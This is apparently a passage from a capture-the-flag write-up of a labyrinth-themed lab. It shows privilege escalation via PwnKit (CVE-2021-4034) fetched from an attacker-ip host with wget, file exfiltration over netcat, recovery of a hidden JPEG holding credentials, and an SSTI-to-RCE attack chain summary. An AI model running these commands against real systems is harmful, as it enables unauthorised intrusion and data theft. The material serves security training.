
I was now working on the internal labyrinth machine as the entrance user.
17. Enumerating the Labyrinth Host
I began looking around the filesystem.
cat Entrance
I also examined the labyrinth file:
file labyrinth

Initially, the file looked like it could potentially require some form of binary exploitation.
However, rather than immediately attacking the binary, I continued with standard privilege-escalation enumeration.
18. Checking for Privilege Escalation
I checked the current user’s sudo permissions:
sudo -l
Then I searched for SUID binaries:
find / -type f -perm /4000 2>/dev/null
I also checked the installed pkexec version:
pkexec --version
And inspected the installed PolicyKit package:
dpkg -s policykit-1 | grep -E 'Package|Version'
Finally, I examined the binary itself:
ls -al /usr/bin/pkexec

The enumeration revealed that the system contained a vulnerable version of pkexec.
This pointed toward: CVE-2021-4034 commonly known as PwnKit.
19. Exploiting PwnKit — CVE-2021-4034
I prepared a Python implementation of the exploit on my attacking machine.
I hosted the directory using Python’s built-in HTTP server:
python3 -m http.server 80
Then, from the target, I downloaded the exploit:
wget http://<attacker-ip>/CVE-2021-4034_Python3/cve-2021-4034.py

The exploit targeted the vulnerable pkexec binary.
I executed it with:
python3 cve-2021-4034.py
The exploit succeeded and provided a root shell.

This gave me root access on the internal labyrinth machine.
20. Finding Additional Flags
After obtaining root access, I continued exploring the filesystem.
I discovered additional flags during this enumeration.

At this stage, I had successfully compromised multiple privilege levels across the machines:
Web Application
      ↓
minos
      ↓
root
      ↓
internal network
      ↓
entrance
      ↓
root
However, the room still contained more clues.
21. Investigating the ariadne Directory
While exploring the filesystem, I found an unusual file: ariadne

Inside the minotaur directory, I also found a file named Minotaur
The contents contained another set of credentials.
There was also another unusual file named ariadne which on exploring reveled the output as data

The presence of another user, credentials, and unusual data suggested that there was still another part of the maze to uncover.
22. The maze Clue
During further enumeration, I encountered a file named maze.

The contents suggested that I was effectively moving through different parts of a maze.
This made me reconsider the unusual files I had previously encountered.
Instead of treating them as ordinary files, I decided to examine their actual binary contents.
23. Investigating the ariadne File
I returned to the unusual ariadne file.


I transferred the file to my attacking machine for analysis.
On the target:
nc <target-ip> 4444 < /home/ariadne/ariadne
On my attacking machine:
nc -lvnp 4444 > ariadne
24. Analyzing the File
I initially opened the file in Ghidra, expecting that it might be some kind of binary.

However, something about the data made me suspect that it might actually be an image rather than an executable.
I checked the file size:
ls -lh ariadne
Then examined the beginning of the file:
xxd -l 100 ariadne
I searched for JPEG magic bytes:
xxd ariadne | grep -Ei 'ffd8|ffdb|ffc0|ffc4|ffda|ffd9'
I also checked printable strings:
strings -n 8 ariadne | head -30

The presence of JPEG-related byte sequences such as FF D8 was a strong indication that the file contained JPEG data.
25. Recovering the JPEG
The file appeared to contain garbage data before the actual JPEG content.
I inspected the region around the suspected JPEG header:
xxd -s 0x08 -l 32 ariadne
I then created a test copy:
cp ariadne ariadne_test.jpg
Since JPEG files normally begin with FF D8
I prepended the JPEG magic bytes:
printf '\xff\xd8' | cat - ariadne_test.jpg > recovered.jpg

The resulting file could now be interpreted as an image.
26. Extracting the Final Clue
I opened the recovered image recovered.jpg.
The image contained credentials written directly on it.

This was another example of why understanding file signatures and magic bytes is useful during penetration testing.
A file does not necessarily have to use a meaningful filename or extension to contain a recognizable file format.
Then i connected to Athens using SSH:
ssh shore@10.71.235.37

Finally, i also retrieved the athen’s flag.

🖼️ Full Attack Process Screenshorts


Lessons Learned
This room covered a large number of practical penetration-testing concepts.
1. Do not rely only on directory fuzzing
A failed ffuf scan does not mean the application has nothing interesting.
Hidden functionality may be exposed through:
- Parameters
- Headers
- HTTP methods
- API endpoints
- Application logic
- Template variables
In this case, Arjun was more useful than directory enumeration because the interesting functionality was controlled by a parameter key
2. Test input reflection for SSTI
The simple payload: { {7*7}}
was enough to determine that the server was evaluating template expressions.
The progression was:
Input
  ↓
{ {7*7}}
  ↓
49
  ↓
Template evaluation confirmed
  ↓
Python/Jinja object access
  ↓
OS command execution
  ↓
Remote Code Execution
3. Keep discovered credentials
The credentials discovered during the first stage did not immediately appear useful.
Instead of ignoring them, I kept them and later tested them against the internal network.
They eventually helped me access labyrinth
This is a good CTF habit:
Record every credential, username, hostname, IP address, and interesting file.
4. Always check sudo -l
After getting a shell, one of my first privilege-escalation checks was:
sudo -l
This immediately revealed that nmap could be executed with elevated privileges.
That turned a normal user shell into a root shell.
5. Root on one machine does not necessarily mean the attack is over
After becoming root on the first machine, I found clues indicating that I should investigate the network.
Running:
ip addr
and:
netstat -tulnps
helped reveal the internal environment.
The internal network contained additional hosts, including:
10.71.235.159
10.71.235.37
10.71.235.1
This introduced the concept of pivoting through a compromised host to reach internal systems.
6. Enumerate before exploiting
On the labyrinth machine, I initially suspected that the labyrinth file might require binary exploitation.
However, basic enumeration revealed a much more direct path:
sudo -l
find / -type f -perm /4000 2>/dev/null
pkexec --version
This eventually led to:
pkexec
    ↓
CVE-2021-4034
    ↓
PwnKit
    ↓
root
This reinforced an important lesson:
Before attacking a complicated-looking binary, perform standard system enumeration.
7. Learn file signatures and magic bytes
The ariadne file looked unusual and did not initially appear to be a normal image.
However, examining the raw bytes with:
xxd
revealed JPEG-related signatures.
Recognizing: FF D8
as the beginning of JPEG data allowed the file to be reconstructed and opened.
This is useful not only in CTFs but also in:
- Digital forensics
- Malware analysis
- File-format analysis
- Data recovery
- Incident response
Final Attack Chain
The complete attack path can be summarized as:
                    NMAP
                      │
                      ▼
              HTTP :8080 discovered
                      │
                      ▼
             Web enumeration
                      │
                      ▼
              Arjun → key
                      │
                      ▼
             SSTI  → 49
                      │
                      ▼
              Python/Jinja RCE
                      │
                      ▼
               Shell as minos
                      │
                      ▼
                 sudo -l
                      │
                      ▼
          NOPASSWD nmap execution
                      │
                      ▼
                   ROOT
                      │
                      ▼
          Internal network discovery
                      │
                      ▼
          Credentials → labyrinth
                      │
                      ▼
             entrance shell
                      │
                      ▼
             pkexec enumeration
                      │
                      ▼
            CVE-2021-4034
                      │
                      ▼
              LABYRINTH ROOT
                      │
                      ▼
             ariadne investigation
                      │
                      ▼
             JPEG magic bytes
                      │
                      ▼
              Recover image
                      │
                      ▼
               Credentials
Tools Used
| Tool | Purpose |
|---|---|
| Nmap | Port scanning, service enumeration, internal network discovery, privilege escalation |
| Curl | Inspecting HTTP responses and sending SSTI payloads |
| Wget | Downloading files from the target |
| ExifTool | Examining image metadata |
| Strings | Searching files for readable strings |
| ffuf | Directory/file fuzzing |
| Arjun | Discovering hidden HTTP parameters |
| Burp Suite | Intercepting and modifying HTTP requests |
| Netcat | File transfer and shell/listener functionality |
| Ghidra | Initial file/binary analysis |
| xxd | Hexadecimal/file-signature analysis |
| SSH | Remote access and stable shell |
| GTFOBins | Researching known Unix privilege-escalation techniques |
Thanks for reading!